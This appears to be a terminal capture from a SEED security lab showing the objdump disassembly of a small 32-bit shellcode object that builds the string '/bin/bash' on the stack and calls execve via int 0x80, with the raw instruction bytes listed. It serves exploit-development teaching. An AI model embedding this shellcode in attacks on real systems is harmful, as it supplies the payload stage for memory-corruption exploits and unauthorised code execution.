 [10/14/21]seed@VM:~/shellcode-dev-lab$ objdump -Mintel --disassemble mysh_bash.o
mysh_bash.o:     file format elf32-i386
Disassembly of section .text:
00000000 < start>:
0: 31 c0 xor eax,eax
2: b0 68 mov al,0x68
4: 50 push eax
5: 68 2f 62 61 73 push 0x7361622f
a: 68 2f 62 69 6e push 0x6e69622f
f: 89 e3 mov ebx,esp
11: 31 c0 xor eax,eax
13: 50 push eax
14: 53 push ebx
15: 89 e1 mov ecx,esp
17: 31 d2 xor edx,edx
19: 31 c0 xor eax,eax
1b: b0 0b mov al,0xb
1d: cd 80 int 0x80